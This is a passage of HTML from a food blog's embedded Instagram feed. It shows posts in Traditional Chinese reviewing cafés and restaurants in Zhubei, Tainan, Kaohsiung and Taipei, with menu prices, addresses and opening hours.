		<a class="sbi_photo" href="https://www.instagram.com/p/DHfP62ay1v8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t51.75761-15/484935604_18471908821071723_8539975988598449162_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mstx1DH6iRIQ7kNvwHPv5NZ&#038;_nc_oc=Adls4Nl-61J1-71TkaseO4GgpDAaHQMzcA20qiJ_nh_Em99uhta6ieV0GWrt_8qIJ-FTUDfcGUe2bbokO5OwFp86&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfgiqTLHyi5yzP--deZvBPAxy6FiCqslDXluBdMybsP5Lw&#038;oe=691757BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/484935604_18471908821071723_8539975988598449162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mstx1DH6iRIQ7kNvwHPv5NZ&amp;_nc_oc=Adls4Nl-61J1-71TkaseO4GgpDAaHQMzcA20qiJ_nh_Em99uhta6ieV0GWrt_8qIJ-FTUDfcGUe2bbokO5OwFp86&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgiqTLHyi5yzP--deZvBPAxy6FiCqslDXluBdMybsP5Lw&amp;oe=691757BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/484935604_18471908821071723_8539975988598449162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mstx1DH6iRIQ7kNvwHPv5NZ&amp;_nc_oc=Adls4Nl-61J1-71TkaseO4GgpDAaHQMzcA20qiJ_nh_Em99uhta6ieV0GWrt_8qIJ-FTUDfcGUe2bbokO5OwFp86&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgiqTLHyi5yzP--deZvBPAxy6FiCqslDXluBdMybsP5Lw&amp;oe=691757BB&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/484935604_18471908821071723_8539975988598449162_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/484935604_18471908821071723_8539975988598449162_nfull.webp&quot;}">
			<span class="sbi-screenreader">餐點 🍴
🥗#馬鈴薯堅果沙拉 280元
🍗</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/484935604_18471908821071723_8539975988598449162_nfull.webp" alt="餐點 🍴
🥗#馬鈴薯堅果沙拉 280元
🍗#蒜香風味炸雞翅 320元
🍳#巴西風雞肉鹹派 260元
🥘#巴西式黑豆燉豬肉 340元
🥘#椰奶蕃茄燉魚湯 280元
🥘#巴西式奶油白豆燉雞 280元
🥘#烤南瓜奶油乳酪燉蝦 320元
。
詳細圖文→ https://omofood.com/abvbarkitchen-caribbean-hsz/
菜單搜尋→omofood ABV加勒比海餐酒館
📍更多地區美食👉 #omo_新竹

ABV Bar &amp; Kitchen 加勒比海餐酒館 竹北店 
電話：03-667-5770；03-667-5350 地址：新竹縣竹北市光明六路東一段243號 營業時間：12:00～01:30 10%服務費。提供WIFI。提供插座。
。
omo💬 ABV加勒比海餐酒館 #期間限定 推出 #巴西美食節 ，免出國就可以嚐到巴西美食！而且早上早午餐，晚上則變成餐酒館，各式各國的啤酒都可以喝得到唷！
-
第一次品嚐 #巴西料理 才發現，料理中很常使用豆類食材，像是巴西式奶油白豆燉雞，雞肉燉煮到十分入味，湯底濃稠可以沾著麵包一起享用，有加洋芫荽，是中南美洲比較常使用的香料！很有特色。
-
另外巴西式黑豆燉豬肉還有點種族融合歷史故事，燉豬肉、黑豆和木薯粉，各自象徵巴西人飲食文化和特徵，極具代表且有特別的巴西式料理！
-
椰奶番茄燉魚帶有濃厚香料獨特香氣；南瓜奶油乳酪燉蝦，甜中帶鮮十分好吃，都可以搭配麵包一起，各種主食的料理一應俱全！是一般早午餐不常見的風格，對於喜愛異國風情的人來說，非常值得一試～
。
====================
#omo食ABV加勒比海
#玩食新竹竹北
====================
。
#試吃 #新竹美食 #竹北美食 #新竹餐酒館 #ABV加勒比海餐酒館 #異國美食 #竹北餐酒館 #omo_food #omo_brunch" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17946231146822977" data-date="1741788960">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DHGi9iASH3K/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t51.75761-15/484310646_18470032675071723_1646258140250909696_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=SAwcPMLhgKQQ7kNvwGPWQn1&#038;_nc_oc=AdnjTnW6zvvnQEcyfI1pGcnb1ppgsOw2SGD_DNmzo7p2SuAei5olkcd2yk76WTXz9lgrEQP_jFm64lhQDD6nmIXQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfgxjLSUISM3OCZ6pQAbpnDaUfMBT_c6ON5nfZNd2Ia7Dw&#038;oe=691759B0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/484310646_18470032675071723_1646258140250909696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SAwcPMLhgKQQ7kNvwGPWQn1&amp;_nc_oc=AdnjTnW6zvvnQEcyfI1pGcnb1ppgsOw2SGD_DNmzo7p2SuAei5olkcd2yk76WTXz9lgrEQP_jFm64lhQDD6nmIXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgxjLSUISM3OCZ6pQAbpnDaUfMBT_c6ON5nfZNd2Ia7Dw&amp;oe=691759B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/484310646_18470032675071723_1646258140250909696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SAwcPMLhgKQQ7kNvwGPWQn1&amp;_nc_oc=AdnjTnW6zvvnQEcyfI1pGcnb1ppgsOw2SGD_DNmzo7p2SuAei5olkcd2yk76WTXz9lgrEQP_jFm64lhQDD6nmIXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgxjLSUISM3OCZ6pQAbpnDaUfMBT_c6ON5nfZNd2Ia7Dw&amp;oe=691759B0&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/484310646_18470032675071723_1646258140250909696_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/484310646_18470032675071723_1646258140250909696_nfull.webp&quot;}">
			<span class="sbi-screenreader"></span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/484310646_18470032675071723_1646258140250909696_nfull.webp" alt="🌹
還不知道情人節要吃什麼嗎？
這就來推薦這間CP值超優秀的咖啡館～
每一道料理都是美美的禮物💝

☕️#橙香雲朵氣泡美式（I） 130元
☕️#熊熊珍Q拿鐵（I） 220元
🍴#泰式青檸野菇蔬食蓋飯 250元
🍴#香煎鮭魚排佐自製莎莎醬 380元
🍴#日式雞排佐芥末美乃滋 360元
🍰#趴趴熊珍珠可頌鬆餅 300元

詳細圖文→ https://omofood.com/imomentcafe-tainan/
菜單搜尋→omofood IMOMENT享當下
📍更多地區美食👉 #omo_台南

Imoment Café 享當下 台南旗艦店
地址：台南市安平區永華路二段139號 電話： 06-2982300 營業時間：10:00~18:00 ( 週一公休 ) 免服務費。提供WIFI。低消180元 ( 兒童100元 )。

#台南咖啡館 #台南美食 #情人節餐廳" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18334091800084412" data-date="1741779000">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHGQCcvy8F_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t51.75761-15/483374350_18469949956071723_1735626519809148390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LHAsAkRB96YQ7kNvwE0JbdW&#038;_nc_oc=AdlYPUSOA_tCrJsIYKWLGxlyEEVD-Wh888vCvq0EKZ0A0fH78PlYi-XHH8_fKjrpvhl3kPjvVlF80A82jD-4vfKF&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_Afh1A3t_LH2mEIPhRHC7kEycHek02rE_6Bwzl-Ag-SzJPA&#038;oe=691759DB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/483374350_18469949956071723_1735626519809148390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LHAsAkRB96YQ7kNvwE0JbdW&amp;_nc_oc=AdlYPUSOA_tCrJsIYKWLGxlyEEVD-Wh888vCvq0EKZ0A0fH78PlYi-XHH8_fKjrpvhl3kPjvVlF80A82jD-4vfKF&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afh1A3t_LH2mEIPhRHC7kEycHek02rE_6Bwzl-Ag-SzJPA&amp;oe=691759DB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/483374350_18469949956071723_1735626519809148390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LHAsAkRB96YQ7kNvwE0JbdW&amp;_nc_oc=AdlYPUSOA_tCrJsIYKWLGxlyEEVD-Wh888vCvq0EKZ0A0fH78PlYi-XHH8_fKjrpvhl3kPjvVlF80A82jD-4vfKF&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afh1A3t_LH2mEIPhRHC7kEycHek02rE_6Bwzl-Ag-SzJPA&amp;oe=691759DB&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/483374350_18469949956071723_1735626519809148390_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/483374350_18469949956071723_1735626519809148390_nfull.webp&quot;}">
			<span class="sbi-screenreader">餐點 🍴
☕️#橙香雲朵氣泡美式（I）</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/483374350_18469949956071723_1735626519809148390_nfull.webp" alt="餐點 🍴
☕️#橙香雲朵氣泡美式（I） 130元
☕️#熊熊珍Q拿鐵（I） 220元
🍴#泰式青檸野菇蔬食蓋飯 250元
🍴#香煎鮭魚排佐自製莎莎醬 380元
🍴#日式雞排佐芥末美乃滋 360元
🍰#趴趴熊珍珠可頌鬆餅 300元
。
詳細圖文→ https://omofood.com/imomentcafe-tainan/
菜單搜尋→omofood IMOMENT享當下
📍更多地區美食👉 #omo_台南

Imoment Café 享當下 台南旗艦店
地址：台南市安平區永華路二段139號 電話： 06-2982300 營業時間：10:00~18:00 ( 週一公休 ) 免服務費。提供WIFI。低消180元 ( 兒童100元 )。
。
omo💬 快要到白色情人節，準備來找約會餐廳啦！位於安平附近的IMOMENT享當下台南旗艦店，挑高環境十分寬敞，粉紅花牆又很好拍照打卡，真得是情侶約會首選🤣🤣
-
最近推出的新品菜色鮭魚排不僅擺盤，味道也十分精緻，好吃又好拍約會必選；而另外一款泰式青檸野菇蓋飯，非常適合蔬食客人點選的餐點，份量十足風味獨特～
-
如果想來點下午茶，店內有每日限量甜點，而最熱門的就屬可頌鬆餅了！吃起來紮實有層次，上方加的是伯爵茶做成的奶霜醬，而熊熊的部分則是慕斯，整體很有珍珠奶茶的感覺！再搭配鎮店之飲料熊熊珍Q拿鐵～完美😍
。
====================
#omo食IMOMENT享當下
#玩食台南安平
====================
。
#台南美食 #台南早餐 #台南早午餐 #安平美食 #台南咖啡館 
#安平區美食 #omo_food #omo_brunch" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18039322901382232" data-date="1740193433">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGW_zg7SNit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t51.75761-15/480776619_18466583068071723_1611083822581123623_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HxrnsTFncvoQ7kNvwG8-8yP&#038;_nc_oc=AdnbtnWRpKhfqIZZ5pvtAsRmn27GqJMNfWUA_HlUFnJd5zZNkhsYbTGDgf9Juz4goVGpAQGr_wZMYKf4KUtLagW0&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfiC3CC11jqTQetdVqA9NEDINXreEaF8_amSnQYFhf3I2Q&#038;oe=69175417"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/480776619_18466583068071723_1611083822581123623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HxrnsTFncvoQ7kNvwG8-8yP&amp;_nc_oc=AdnbtnWRpKhfqIZZ5pvtAsRmn27GqJMNfWUA_HlUFnJd5zZNkhsYbTGDgf9Juz4goVGpAQGr_wZMYKf4KUtLagW0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfiC3CC11jqTQetdVqA9NEDINXreEaF8_amSnQYFhf3I2Q&amp;oe=69175417&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/480776619_18466583068071723_1611083822581123623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HxrnsTFncvoQ7kNvwG8-8yP&amp;_nc_oc=AdnbtnWRpKhfqIZZ5pvtAsRmn27GqJMNfWUA_HlUFnJd5zZNkhsYbTGDgf9Juz4goVGpAQGr_wZMYKf4KUtLagW0&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfiC3CC11jqTQetdVqA9NEDINXreEaF8_amSnQYFhf3I2Q&amp;oe=69175417&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/480776619_18466583068071723_1611083822581123623_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/480776619_18466583068071723_1611083822581123623_nfull.webp&quot;}">
			<span class="sbi-screenreader"></span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/480776619_18466583068071723_1611083822581123623_nfull.webp" alt="餐點 🍴
☕️#拿鐵 （H) 110元
☕️#焦糖太妃拿鐵（I) 110元
🍰#巴斯克蛋糕 90元
🍰#提拉米蘇 110元

詳細圖文→ https://omofood.com/bikafe-coffee-shop/
關鍵字搜尋→ omofood 杯咖啡豆行
📍更多地區美食👉 #omo_高雄

杯咖啡豆行 Bikafe Coffee Shop
地址：高雄市前鎮區中山二路66巷9弄2號 電話：0906999167 營業時間：平日10:30~16:00，六 10:30~17:30 (週日一公休) 免服務費。提供 WIFI。提供插座。咖啡豆專賣。
捷運獅甲站步行約8分鐘左右。
。
omo💬 咖啡和甜點的cp值都非常優秀的一間咖啡館，整體偏老宅風格的小店，闆娘的態度很親切，在介紹咖啡和餐點也很用心~店內環境很舒適，有提供wifi和插座很適合用電腦！
- 甜點的 cp值頗為優秀的，提拉米蘇和巴斯克兩款都很好吃！很適合搭配咖啡一同享用！咖啡部分都是店家的自烘咖啡豆，味道上獨特別有一番風味，有機會會想試試看手沖！
。
====================
哪裡吃▶#omo食杯咖啡豆行
哪裡吃▶#玩食高雄前鎮
====================
。
#高雄美食 #高雄早午餐 #前鎮區美食 #前鎮區咖啡館 #前鎮區早午餐 #前鎮美食 
#omo_food #omo_brunch" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18055983587008702" data-date="1739415134">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF_zUTHSHUW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t51.75761-15/477085037_18465052075071723_781679101704799522_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JAEhBUq6hA8Q7kNvwFcN01_&#038;_nc_oc=Adko7si05UyKUb6MY1o96ynAFrSsuIzxQO9YWsIwPfomcZrhfjwEw5vqJKjP80l_IshhpvN0U2IRjFaiL-Owjvk7&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfgKbhq9Ab1KoC-bRW3vmROofIYuO_c3ob07iOzpP4_twQ&#038;oe=69175FEA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/477085037_18465052075071723_781679101704799522_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JAEhBUq6hA8Q7kNvwFcN01_&amp;_nc_oc=Adko7si05UyKUb6MY1o96ynAFrSsuIzxQO9YWsIwPfomcZrhfjwEw5vqJKjP80l_IshhpvN0U2IRjFaiL-Owjvk7&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgKbhq9Ab1KoC-bRW3vmROofIYuO_c3ob07iOzpP4_twQ&amp;oe=69175FEA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/477085037_18465052075071723_781679101704799522_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JAEhBUq6hA8Q7kNvwFcN01_&amp;_nc_oc=Adko7si05UyKUb6MY1o96ynAFrSsuIzxQO9YWsIwPfomcZrhfjwEw5vqJKjP80l_IshhpvN0U2IRjFaiL-Owjvk7&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgKbhq9Ab1KoC-bRW3vmROofIYuO_c3ob07iOzpP4_twQ&amp;oe=69175FEA&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/477085037_18465052075071723_781679101704799522_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/477085037_18465052075071723_781679101704799522_nfull.webp&quot;}">
			<span class="sbi-screenreader"></span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/477085037_18465052075071723_781679101704799522_nfull.webp" alt="餐點🍴
☕️#拿鐵(H) 160元
🍳#法式炒蛋 420元
🍞#不然法式吐司 380元

詳細圖文→ https://omofood.com/brun-att/
菜單搜尋→omofood Brun不然
📍更多地區美食👉 #omo_台北

Brun 不然 – ATT店
地址：台北市信義區松壽路12號2f 電話：02-27233222 營業時間：平日10:0~22:00，六日9:00~22:00 10%服務費。提供WIFI。親子友善。低消一杯飲品或餐點。用餐限時2hr。
。
omo💬

====================
哪裡吃▶ #omo食Brun不然
哪裡吃▶ #玩食台北信義
====================
。
#台北美食 #信義早午餐 #信義區美食#信義區早午餐 #台北早午餐 #台北咖啡館 #早午餐 #omo_brunch #omo_food" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >載入更多...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/omo_food/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
